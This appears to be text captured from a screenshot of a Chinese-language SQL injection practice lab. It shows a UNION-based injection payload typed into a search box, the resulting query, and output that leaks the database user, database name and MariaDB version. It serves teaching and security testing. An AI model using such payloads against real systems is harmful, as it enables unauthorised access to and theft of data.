 SQL注入专栏
1 union select 1,user(),database(),version(),5 --
搜索
查询语句
SELECT * FROM users WHERE id = 1 union select 1,user(),database(),vers
ion(),5 --
搜索结果
ID 姓名 邮箱 部门 薪资
1 张三 zhangsan@company.com 技术部 8000
1 myuser@localhost sql_injection_lab 10.11.11-MariaDB-
0+deb12u1 5